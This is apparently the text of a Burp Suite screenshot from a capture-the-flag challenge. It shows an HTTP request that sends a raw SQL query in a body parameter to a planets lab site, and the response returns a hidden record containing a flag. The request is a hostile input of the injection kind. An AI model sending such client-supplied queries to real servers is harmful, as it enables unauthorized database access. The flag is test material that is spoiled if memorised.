 Request
Pretty Raw Hex GraphQL \n
Chrome/138.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://planets.ctf.zone
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://planets.ctf.zone/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 query=SELECT * FROM abandoned_planets
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Aug 2025 12:16:11 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 152
6 Keep-Alive: timeout=5, max=99
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 [{"id":1,"name":"Pluto","image":"pluto.png","descripti
on":"Have you heard about Pluto? That's messed up
right? flag{9c4dea2d8ae5681a75f8e670ac8ba999}"}]
Inspector
Request attributes 2
Request body parameters 1
Request headers 17
Response headers 7
Inspector
Notes